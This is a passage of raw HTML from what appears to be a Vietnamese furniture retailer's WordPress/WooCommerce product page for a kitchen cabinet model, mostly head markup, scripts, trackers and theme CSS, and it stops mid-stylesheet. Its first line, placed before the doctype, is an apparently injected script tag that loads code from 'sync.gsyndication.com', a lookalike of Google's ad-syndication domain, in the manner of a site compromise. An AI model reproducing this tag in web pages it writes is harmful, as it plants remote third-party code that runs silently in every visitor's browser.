

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noithattrangiathanhhoa.com.vn/san-pham/tu-bep-tg420/
body_size: 35372
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://noithattrangiathanhhoa.com.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Tủ bếp TG420 &#8211; Nội Thất Trần Gia Thanh Hóa</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nội Thất Trần Gia Thanh Hóa &raquo;" href="https://noithattrangiathanhhoa.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nội Thất Trần Gia Thanh Hóa &raquo; Dòng bình luận" href="https://noithattrangiathanhhoa.com.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/noithattrangiathanhhoa.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://noithattrangiathanhhoa.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/tablepress/css/build/default.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/style.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><!--n2css--><script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/noithattrangiathanhhoa.com.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://noithattrangiathanhhoa.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noithattrangiathanhhoa.com.vn/wp-json/wp/v2/product/4756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noithattrangiathanhhoa.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.0.5" />
<link rel="canonical" href="https://noithattrangiathanhhoa.com.vn/san-pham/tu-bep-tg420/" />
<link rel='shortlink' href='https://noithattrangiathanhhoa.com.vn/?p=4756' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://noithattrangiathanhhoa.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoithattrangiathanhhoa.com.vn%2Fsan-pham%2Ftu-bep-tg420%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://noithattrangiathanhhoa.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoithattrangiathanhhoa.com.vn%2Fsan-pham%2Ftu-bep-tg420%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3537241849684680');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3537241849684680&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N7F32VQ30H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N7F32VQ30H');
</script>
<meta name="facebook-domain-verification" content="s653r617pcm75h515i9hnto9z8livj" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0f2c4c;}.full-width .ubermenu-nav, .container, .row{max-width: 1240px}.row.row-collapse{max-width: 1210px}.row.row-small{max-width: 1232.5px}.row.row-large{max-width: 1270px}.header-main{height: 159px}#logo img{max-height: 159px}#logo{width:401px;}.header-bottom{min-height: 60px}.header-top{min-height: 33px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:122px!important}.stuck #logo img{max-height: 122px!important}.search-form{ width: 77%;}.header-bg-color, .header-wrapper {background-color: rgba(0,0,0,0.9)}.header-bottom {background-color: #f20000}.top-bar-nav > li > a{line-height: 20px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#161616!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #0f2c4c;}/* Color !important */[data-text-color="primary"]{color: #0f2c4c!important;}/* Background Color */[data-text-bg="primary"]{background-color: #0f2c4c;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #0f2c4c;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #0f2c4c}.nav-tabs > li.active > a{border-top-color: #0f2c4c}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #0f2c4c }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #0f2c4c }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #0f2c4c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tbep-6.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #1a1a1a}.absolute-footer, html{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}/* Custom CSS */.container-width, .full-width .ubermenu-nav, .container, .row {max-width: 100%;}.container {padding-left: 0px;padding-right: 0px;}/*Menu trên điện thoại*/.off-canvas .mfp-content .nav-vertical>li+li {border-top: 1px solid #ececec54;}.off-canvas.mfp-content .nav-vertical>li>a{font-weight:500;font-size: 14px;}/*Page giỏ hàng*/.woocommerce-cart .cart_totals .button{background: #f32121;font-size: 17px;font-weight:normal}.woocommerce-cart .pull-left.small{background-color: #f36f21!important;opacity:1;color:white;font-size:15px;font-weight:normal}#main .woocommerce-cart .is-outline{border: 2px solid #f36f21;font-size:15px;color: black !important}.woocommerce-cart .woocommerce th{color:black;font-size:15px}/*Danh mục sản phẩm*/#main .category-page-row .large-3{padding:0 30px 30px 0px}.category-page-row {padding-top: 10px;}.box-image img{padding:3px;border: 1px solid #ddd;background: white}/*Chi tiết 